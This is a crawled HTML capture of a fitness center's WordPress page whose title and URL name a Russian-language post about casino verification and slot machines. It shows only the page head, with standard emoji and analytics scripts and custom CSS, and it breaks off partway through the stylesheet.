

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tifitnesscenter.com/uncategorized/%D0%B2%D0%B5%D1%80%D0%B8%D1%84%D0%B8%D0%BA%D0%B0%D1%86%D0%B8%D1%8F-%D0%B2-%D0%BA%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE-rox-%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D1%8B%D0%B5-%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%B0/
body_size: 17745
content:
<!DOCTYPE html>
<html lang="en">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Верификация в казино Rox: Игровые автоматы Rox</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//code.ionicframework.com' />
<link rel="alternate" type="application/rss+xml" title="Thousand Islands Fitness Center, Alexandria Bay NY &raquo; Feed" href="https://tifitnesscenter.com/feed/" />
<link rel="canonical" href="https://tifitnesscenter.com/uncategorized/%d0%b2%d0%b5%d1%80%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d1%8f-%d0%b2-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-rox-%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tifitnesscenter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='digital-pro-css' href='https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/style.css?ver=1.0.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tifitnesscenter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C400italic%2C700%2C700italic%7CPoppins%3A400%2C500%2C600%2C700%7COswald%3A300%2C400%2C700&#038;ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='//code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css?ver=1.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://tifitnesscenter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tifitnesscenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tifitnesscenter.com/wp-json/wp/v2/posts/2150" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tifitnesscenter.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tifitnesscenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftifitnesscenter.com%2Funcategorized%2F%25d0%25b2%25d0%25b5%25d1%2580%25d0%25b8%25d1%2584%25d0%25b8%25d0%25ba%25d0%25b0%25d1%2586%25d0%25b8%25d1%258f-%25d0%25b2-%25d0%25ba%25d0%25b0%25d0%25b7%25d0%25b8%25d0%25bd%25d0%25be-rox-%25d0%25b8%25d0%25b3%25d1%2580%25d0%25be%25d0%25b2%25d1%258b%25d0%25b5-%25d0%25b0%25d0%25b2%25d1%2582%25d0%25be%25d0%25bc%25d0%25b0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tifitnesscenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftifitnesscenter.com%2Funcategorized%2F%25d0%25b2%25d0%25b5%25d1%2580%25d0%25b8%25d1%2584%25d0%25b8%25d0%25ba%25d0%25b0%25d1%2586%25d0%25b8%25d1%258f-%25d0%25b2-%25d0%25ba%25d0%25b0%25d0%25b7%25d0%25b8%25d0%25bd%25d0%25be-rox-%25d0%25b8%25d0%25b3%25d1%2580%25d0%25be%25d0%25b2%25d1%258b%25d0%25b5-%25d0%25b0%25d0%25b2%25d1%2582%25d0%25be%25d0%25bc%25d0%25b0%2F&#038;format=xml" />
<link rel="icon" href="https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/images/favicon.ico" />
<link rel="pingback" href="https://tifitnesscenter.com/xmlrpc.php" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-52218338-38', 'auto');
  ga('send', 'pageview');

</script><style type="text/css">.site-title a { background: url(https://tifitnesscenter.com/wp-content/uploads/2024/01/1000islandfitness.png) no-repeat !important; }</style>
<link rel="canonical" href="https://tifitnesscenter.com/uncategorized/%d0%b2%d0%b5%d1%80%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d1%8f-%d0%b2-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-rox-%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0/" />

		<style type="text/css" id="wp-custom-css">
			body {
	background-color: #eee;
	color: #000;
	font-family: 'Oswald', sans-serif;
	font-size: 19px;
	font-size: 1.9rem;
	font-weight: 400;
	line-height: 1.6;
	margin: 0;
	-webkit-font-smoothing: antialiased;
}

a {
	border-bottom: 1px dotted #b00606;
	color: #b00606;
	text-decoration: none;
}

a:focus,
a:hover {
	border-bottom: 1px dotted #b00606;
	color: #b00606;
}


/* Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background-color: #000;
	padding: 28px 30px;
	position: fixed;
	top: 0;	
	width: 100%;
	z-index: 999;
}

.site-header.shrink {
	border-bottom: 1px solid #eee;
	padding: 18px 30px;
}

.admin-bar .site-header {
	top: 32px;
}

/* Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	line-height: 1;
	width: 100%;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: left;
}

.genesis-nav-menu a {
	border-bottom-width: 0;
	color: #c20303;
	display: block;
	font-family: 'Oswald', sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 700;
	letter-spacing: 0.5px;
	padding: 10px;
	text-transform: uppercase;
}

.genesis-nav-menu a:focus,
.genesis-nav-menu a:hover,
.genesis-nav-menu .current-menu-item > a {
	color: #d3d1d1;
}

.genesis-nav-menu .sub-menu {
	background-color: #fff;
	left: -9999px;
	opacity: 0;
	position: absolute;
}

.genesis-nav-menu .sub-menu,
.genesis-nav-menu .sub-menu a {
	width: 180px;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -44px 0 0 179px;
}

.genesis-nav-menu .sub-menu a {
	border: 1px solid #eee;
	border-top: 0;
	padding: 15px;
	position: relative;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #b00606;
	font-family: 'Oswald', sans-serif;
	font-weight: 400;
	line-height: 1.2;
	margin: 0 0 20px;
}

h1 {
	font-size: 36px;
	font-size: 3.6rem;
}

h2 {
	font-size: 30px;
	font-size: 3rem;
}

h3 {
	font-size: 28px;
	font-size: 2.8rem;
}

.comment-respond h3,
.entry-comments h3 {
	font-size: 36px;
	font-size: 3.6rem;
	letter-spacing: -2px;
	margin-bottom: 60px;
	margin-top: 100px;
}

h4 {
	font-size: 24px;
	font-size: 2.4rem;
}

.entry-content h4 {
	font-size: 20px;
	font-size: 2rem;
	letter-spacing: -1px;
	margin-top: 60px;
}

h5 {
	font-size: 20px;
	font-size: 2rem;
}

h6 {
	font-size: 18px;
	font-size: 1.8rem;
}

	
	/* Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background-color: #b00606;
	border-top: 5px solid #fff;
	clear: both;
	text-align: center;
}

.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3 {
	float: left;
	padding: 40px 4%;
}

.footer-widgets-1 {
	background-color: #000;
	text-align: right;
	width: 25%;
}

.footer-widgets-2 {
	text-align: left;
	width: 39.8%;
}

.footer-widgets-3 {
	padding-left: 0;
	text-align: left;
	width: 35%;
}

.footer-widgets .widget {
	margin-bottom: 30px;
}

.footer-widgets h1,
.footer-widgets h2,
.footer-widgets h3,
.footer-widgets h4,
.footer-widgets h5,
.footer-widgets h6 {
	color: #000;
}

.footer-widgets p {
	margin-bottom: 5px;
}

.footer-widgets p:last-child,
.footer-widgets .widget:last-child {
	margin-bottom: 0;
}

.footer-widgets .widget-title {
	font-size: 22px;
	font-size: 2.2rem;
	letter-spacing: -1px;
}

.footer-widgets,
.footer-widgets a,
.footer-widgets p,
.footer-widgets .widget-title {
	color: #fff;
}

.footer-widgets a {
	border-bottom-width: 0;
	font-family: 'Oswald', sans-serif;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 600;
	letter-spacing: 0.5px;
}

.footer-widgets a:focus,
.footer-widgets a:hover {
	color: #1f4696;
	text-decoration: underline;
}

.footer-widgets .footer-widgets-1 a:focus,
.footer-widgets .footer-widgets-1 a:hover {
	color: #1f4696;
}

.footer-widgets .simple-social-icons ul {
	margin-top: 10px !important;
}

.footer-widgets .simple-social-icons ul li {
	margin: 0px 12px 12px 0 !important;
}

.footer-widgets .simple-social-icons ul li a {
	padding: 15px !important;
}


/* Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	padding: 28px;
	text-align: center;
}

.site-footer a,
.site-footer p {
	border-bottom-width: 0;
	color: #000;
}

.site-footer a:focus,
.site-footer a:hover {
	color: #b00606;
	text-decoration: underline;
}

.site-footer p {
	font-size: 14px;
	font-size: 1.4rem;
	margin-bottom: 0;
}



@media only screen and (max-width: 800px) {

	.site-inner {
		margin-top: 0;
	}

	.content-sidebar .content,
	.content-sidebar .sidebar,
	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.header-image .site-title > a,
	.js .genesis-nav-menu .sub-menu,
	.js .genesis-nav-menu .sub-menu a,
	.sidebar-content .content,
	.sidebar-content .sidebar,
	.site-header {
		width: 100%;
	}

	.site-header {
		position: inherit;
		text-align: center;
	}
	
	.header-image .nav-primary:not(button) {
		background: #fff;
		margin-top: 0;
		padding-bottom: 20px;
	}

	.content-sidebar .content,
	.content-sidebar .sidebar,
	.nav-primary,
	.sidebar-content .content,
	.sidebar-content .sidebar,
	.title-area {
		float: none;
	}
	
	.js .nav-primary .sub-menu a {
		background: none;
		border: none;
	}

	.js nav {
		display: none;
		position: relative;
	}

	.js nav .wrap {
		padding: 0;
	}

	.js nav.pagination {
		display: block;
	}

	.menu-toggle,
	.sub-menu-toggle {
		background: none;
		border-radius: 0;
		border-width: 0;
		color: #fff;
		display: block;
		margin: 0 auto;
		overflow: hidden;
		text-align: center;
		visibility: visible;
	}
	
	.menu-toggle:hover,
	.menu-toggle:focus,
	.sub-menu-toggle:hover,
	.sub-menu-toggle:focus {
		background: none;
		border-width: 0;
	}

	.menu-toggle {
		padding-bottom: 0;
		padding-top: 10px;
		position: relative;
		right: 0;
		z-index: 1000;
		width: 100%;
	}

	.menu-toggle:before,
	.menu-toggle.activated:before {
		color: #fff;
		content: "\f130";
		display: inline-block;
		font: normal 20px/1 'ionicons';
		margin: 0 auto;
		padding-right: 10px;
		text-rendering: auto;
		-webkit-transform: translate(0, 0);
		-ms-transform:     translate(0, 0);
		transform:         translate(0, 0);
		vertical-align: middle;
	}

	.sub-menu-toggle {
		float: right;
		padding: 8px 18px;
		position: absolute;
		right: 0;
		top: 0;
		z-index: 100;
	}

	.sub-menu-toggle:before {
		content: "\f3d0";
		display: inline-block;
		font: normal 16px/1 'ionicons';
		text-rendering: auto;
		-webkit-transform: translate(0, 0);
		-ms-transform:     translate(0, 0);
		transform:         translate(0, 0);
	}

	.sub-menu-toggle.activated:before {
		content: "\f3d8";
	}

	.js .genesis-nav-menu .menu-item {
		display: block;
		float: none;
		margin-top: 1px;
		margin-bottom: 1px;
		position: relative;
		text-align: left;
	}

	.js .genesis-nav-menu .menu-item:hover {
		position: relative;
	}

	.js .genesis-nav-menu .menu-item a {
		border: none;
		padding: 10px;
		width: 100%;
	}

	.js .genesis-nav-menu .menu-item a:hover,
	.js .genesis-nav-menu .sub-menu {
		border: none;
	}

	.js .genesis-nav-menu .menu-item > a:focus ul.sub-menu,
	.js .genesis-nav-menu .menu-item > a:focus ul.sub-menu .sub-menu {
		left: 0;
		margin-left: 0;
	}

	.js .genesis-nav-menu > .menu-item-has-children > a:after {
		content: none;
	}

	.js .genesis-nav-menu .sub-menu {
		clear: both;
		display: none;
		margin: 0;
		opacity: 1;
		padding-left: 15px;
		position: static;
		width: 100%;
	}

	.js .genesis-nav-menu .sub-menu .sub-menu {
		margin: 0;
	}

	.js .genesis-nav-menu .sub-menu a {
		border: none;
	}

	.js nav button:hover,
	.js .menu-toggle:hover,
	.js .nav-primary {
		color: #fff;
	}

	.js nav button:focus,
	.js .menu-toggle:focus {
		color: #fff;
	}

	.content {
		margin-bottom: 0;
		margin-top: 0;
		padding-bottom: 8%;
		padding-left: 5%;
		padding-right: 5%;
	}

	.page .entry-header,
	.single .entry-header {
		max-width: 100%;
	}

	.entry-content {
		margin-left: 0;
		margin-right: 0;
	}

	.entry-header {
		clear: both;
		margin: 0;
	}

	img.alignleft.entry-image,
	img.alignright.entry-image,
	.full-width-content img.pull {
		margin-left: 0;
		margin-right: 0;
	}

	img.alignleft.entry-image,
	img.alignright.entry-image {
		display: block;
		float: left;
		margin-bottom: 30px;
		max-width: 100%;
	}

	.comment-list ul.children {
		margin-left: 0;
	}

	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3 {
		padding: 8% 5%;
	}

	.footer-widgets-1,
	.page .entry-header,
